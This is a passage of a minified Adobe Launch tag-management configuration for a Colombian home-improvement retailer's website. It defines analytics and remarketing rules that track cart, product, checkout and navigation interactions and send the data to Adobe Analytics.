pages",events:[{modulePath:"core/src/lib/events/timeOnPage.js",settings:{timeOnPage:1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(!digitalData.login.cProfileProducts&&!digitalData.login.cProfileCRM)}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar190",t.eVar190=digitalData.login.cProfileProducts||digitalData.login.cProfileCRM}},trackerProperties:{}}}]},{id:"RLba46eb1c7c9a4246849f96f78f42794f",name:"Flying Tags Click Mini Setting @ EDP",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:"[class^=styles_bigImgMobileContainer] .proStockMiniSetting",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=this.querySelector("a").href;if(""===a){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event179,event149",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(var r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");var n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.products=";"+a,t.events="event179,event149",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}else{var i;t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event179",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),a=(a=a.split("/"))[5],t.products=";"+a,t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,
t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.products=";"+a,t.events="event179",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Flying Tags Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLba6d0d1cc09347369e80c25c7fecad14",name:"XLP: Multiple Products Images @ XLP",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:"#testId-Link-img-pdp-link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC367339bca8a74cdc8a14ade5a58b0458-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbb7388320bc54b06bd652a96f2e0e658",name:"Retag_Save for later - Mover al carro - Sin Redising @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"form[id^=addToCart_saveForLater_]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar186,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event46,scAdd",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar186="Click: Add to cart from SFL",t.products=";"+_satellite.getVar("sku-sfll"),t.events="event46,scAdd",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),console.log(_satellite.getVar("sku-sfll"))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Save for later - Mover al carro - Sin Redising @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbc1534d5564c4525891857ec259af541",name:"Ratings & Reviews New Interactions @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/timeOnPage.js",settings:{timeOnPage:4},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCb8170a14cb59414fbcce4c192e8edd7f-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbc15609728464183b1abca2b46ebf584",name:"Cart Personalization Rule @ Cart",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc6a186f16b3c4f5d9608f28ef7ae395a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbc33bb251d4a42afb22bd80cb1a06b39",name:"Retag_Selecci\xf3n Direcci\xf3n Preferente @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.fbra_componentCheckoutAddressBook__useAddressButton",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9a32038543574043be006cc1bf3d441b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbc4f52e3b19f4e5ebaf02a981696b09c",name:"Retag_Menu Cyber Day",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".CategoryMenu-module_category-menu-item-wrapper__195G2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar150",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),console.log("eVar150")}},trackerProperties:{eVars:[{name:"eVar150",type:"value",value:"%this.@text%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Clic Men\xfa Cat Cyber Day",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbcca7cf6a2e64c5cb71c6bf5150f1bbd",name:"Click: Compare @ XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".compare",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,prop54,prop55,events",t.linkTrackEvents="event170",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.events="event170",t.products=";"+this.getElementsByTagName("label")[0].getAttribute("for")}},trackerProperties:{events:[{name:"event170"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Compare @ XLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbce26278648d4855a641bbcab2c04742",name:"Retag_Save for later - Sin Redising @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".postGuarMov",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar186,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event45",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar186="Click: Save For Later",t.products=";"+_satellite.getVar("sku-sfl"),t.events="event45",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Save for later - Sin Redising @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbdb8eb6b3c9d478289dad313f8ce8044",name:"Retag_HD|CC Error Cobertura Total @ Checkout: Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"error-cobertura-total"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar39,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,prop11,events",t.linkTrackEvents="event76,event77,event78,event84,event229";var a=t.products.split(","),r=digitalData.ecom.productList,n=[];window.mx_conflict_productList=r;for(var i=0;i<a.length;i++){var s=a[i].split(";");s[4]=s[4]||"";for(var o=0;o<r.length;o++)if(s[1]==r[o].sku)if("yes"==r[o].conflict){n.push(r[o].sku),s[4]="event229=1|event76="+r[o].price*r[o].quantity+"|event77=0|event78=0|event84="+r[o].quantity;var l=document.querySelector(".fbra_text.fbra_addressSummary__orderAddressCustomerDivision.fbra_test_addressSummary__orderAddress__customerDivision").text().split(",");l[0],l[1].trim();t.prop71="dc - shipping page",window.mx_conflict="yes"}else s[4]="event229=1|event76=0|event77=1|event78="+r[o].price*r[o].quantity+"|event84=0",window.mx_conflict="no";a[i]=s.join(";")}t.events+=",event=229,event76,event77,event78,event84",window.mx_products=t.products,t.products=a.join(","),setTimeout((function(){window._satellite.getToolsByType("sc")[0].getS().products=window.mx_products}),1e3)}},trackerProperties:{eVars:[{name:"eVar39",type:"value",value:"Checkout: Error de Cobertura Total (HD|CC)"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar103",type:"value",value:"%navComuna%"},{name:"eVar104",type:"value",value:"%navRegion%"}],props:[{name:"prop11",type:"value",value:"Checkout: Error de Cobertura Total (HD|CC)"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Error de Cobertura Total (HD|CC)",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbde007247ba5401bb3cadb9bb09f9fcf",name:"XLP: Multiple Products Images @ XLP (Mobile)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC94c51309a9c0490fb41c5fdee89b0e26-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbe33f51264f34a099a070171d4a7de99",name:"Click Play Video Carrousel Pictures @ PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"click-video-corrouselPictures"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar51,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event131",t.products=";"+_satellite.getVar("ecom_sku")+";;;event131=1",t.events="event131",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar51="Play Video Carrousel Pictures - click",t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Play Video Carrousel Pictures @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbe7af77af0fc4a3a811eb8a7c1eb9e20",name:"Retag_Click fotograf\xedas carrousel @ PDP (Mobile)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc8cb4b1f3c764c9ebbf1d388b7305de6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbeb935ea823e49a58f761a6c65ff0eb0",name:"Tooltip View @ All Pages",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"[data-testid=abandoned-cart]"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc1f27ad16e924d758f2f213ae96a2935-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbef6810303e2451b895c8da1191c72bb",name:"Click Facets: Fast Shipping @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".shipping-container .shipping-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC0042fb36fa53403bb988b2d8fb9bbafa-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbf1027894a5f4c688545b0b933820df5",name:"Click: Location Pop-Up - Keep @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dyZoneTest #testId-btn-zone-selection-cancel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.homecenter.com.co/homecenter-co/"===window.location.href||"/homecenter-co/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,events",t.linkTrackEvents="event389",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event389"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:" Click: Location Pop-Up - Keep @ SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbfd74d888f4441f5817037f597c97908",name:"Retag_Login (Soft-Hard) @ All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Soft-Hard"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar110",type:"value",value:"Soft-Hard"},{name:"eVar118",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Soft-Hard",linkType:"o"}}]},{id:"RLc0dabf711e60446c850804c609aa2add",name:"Woods Journey: Interacctions @ Woods Journey",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-testid=sidebar] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("woods-journey")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399";var a=document.querySelector("[data-testid=header]").textContent;t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),"Ingresa un corte"===a?t.eVar193="Dimensionado: step 1: click "+this.textContent:"Revisa los cortes de tu proyecto"===a?t.eVar193="Dimensionado: step 2: click "+this.textContent:"Revisa los cortes de tu proyecto"===a&&-1!==document.querySelector("[data-testid=main]").textContent.indexOf("Planos de tableros y sus cortes")?t.eVar193="Dimensionado: step 3: click "+this.textContent:"Descarga tu proyecto"===a&&(t.eVar193="Dimensionado: step 4: click "+this.textContent),t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Interacctions @ Woods Journey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc19e7cb7c81e40a3b4f135296ad7d698",name:"View: Whatsapp Icon @ All pages",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#wa1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCac71acb774e54c3eae22cc7322a3d954-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc2be6f64bf704526803c88ef14008b30",name:"Calculadora de Pisos @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!==document.querySelector(".M2-calculator")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC56c8da0693ec44ec8952d44d30776463-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc40d826fef7d4b85b89230a422ef2a61",name:"Google Remarketing 2.0 AW: 949219375 @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCea4cd805a7d54ec293253e7a40a83bb4-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc6e0620dc8de4cdaa22d9553430f6370",name:"Click: New Cross Selling - Add to Cart @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dy-cross-selling .dy-pod-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event56,scAdd";var a=this.closest(".dy-pod");t.products=";"+a.getAttribute("dy-sku"),t.events="event56,scAdd"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Up Selling - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc8237486877a40b7bd991da61258fcdf",name:"GroovinAds Remarketing @ Home",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%page_pageName%",rightOperand:"home"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9a371398de2841d5b524de54af82e6ef-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc909492d69be4a469ce5eef52683379f",name:"Retag_Site error (Catalyst) @ All page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"site-error"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!digitalData.page.catalyst}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(event,s){s.linkTrackVars="eVar39,eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,prop11,events",s.linkTrackEvents="event26",s.eVar39=_satellite.getVar("error_error"),s.eVar5=_satellite.getVar("login_clienteID"),s.eVar6=_satellite.getVar("login_edad"),s.eVar7=_satellite.getVar("login_genero"),s.eVar8=_satellite.getVar("login_geo1"),s.eVar9=_satellite.getVar("login_geo2"),s.eVar10=_satellite.getVar("login_geo3"),s.eVar11=_satellite.getVar("login_geo4"),s.eVar24=_satellite.getVar("login_emailHash"),s.eVar25=_satellite.getVar("login_rutHash"),s.eVar40=_satellite.getVar("page_previousUrl"),s.eVar41=_satellite.getVar("page_url"),s.eVar56=_satellite.getVar("page_pageType"),s.eVar88=_satellite.getVar("page_pageName"),s.eVar118=_satellite.getVar("page_catalyst");var sProducts=digitalData.ecom.productList;if(sProducts&&sProducts.length>0){s.events="event26,event147="+_satellite.getVar("ecom_TotalOrder");var sProductsOutput="",sProductsTotalSale=0,deliveryMethodP=[],deliveryMethodG=sessionStorage.getItem("deliveryMethodG");if(sessionStorage.getItem("deliveryMethodP"))var deliveryMethodP=JSON.parse(sessionStorage.getItem("deliveryMethodP"));for(var i=0;i<sProducts.length;i++){var sProductsCategory=sProducts[i].category,sProductsSku=sProducts[i].sku,sProductsUnits=sProducts[i].quantity,sProductsPrice=sProducts[i].price,sProductsTotalPriceProduct=sProductsUnits*sProductsPrice,sProductsCollection=sProducts[i].collection,sProductsNumberCollection=sProducts[i].numberCollection,sProductsName,sProductsBrand,sProductsWebCategoryName,sProductsBackEndCategoryName,sProductsBackEndCategory,sProductsWebCategory;sProductsTotalSale+=sProductsTotalPriceProduct;try{var sProductsJSON;eval("sProductsJSON = ("+productJSON(sProductsSku)+"||[{'name':'','brand':'','webCategoryName':'','backEndCategoryName':'','backEndCategory':'','webCategory':''}])[0]"),sProductsName=sProductsJSON.name,sProductsBrand=sProductsJSON.brand,sProductsWebCategoryName=sProductsJSON.webCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategoryName=sProductsJSON.backEndCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategory=sProductsJSON.backEndCategory.replace(/\[|\]/g,"").split(",")[0],sProductsWebCategory=sProductsJSON.webCategory.replace(/\[|\]/g,"").split(",")[0]}catch(e){}var sProductsPartialOutput=sProductsCategory+";"+sProductsSku+";"+sProductsUnits+";"+sProductsTotalPriceProduct+";event5|event58="+sProductsUnits+";evar58="+sProductsCollection+"|evar59="+sProductsNumberCollection;i!==sProducts.length-1&&(sProductsPartialOutput+=","),sProductsOutput+=sProductsPartialOutput}s.products=sProductsOutput}else s.events="event26";s.prop2=_satellite.getVar("page_pageName"),s.prop29=_satellite.getVar("page_pageType"),s.prop48=_satellite.getVar("page_previousUrl"),s.prop49=_satellite.getVar("page_url"),s.prop68=_satellite.getVar("page_catalyst"),s.prop11=_satellite.getVar("error_error"),s.prop74=_satellite.getVar("error_code"),s.prop75=_satellite.getVar("error_component")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Site Error",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcae57bb6069b42e3b00a5ad8e24ecfbe",name:"Generic Calculator - Calculate m @ 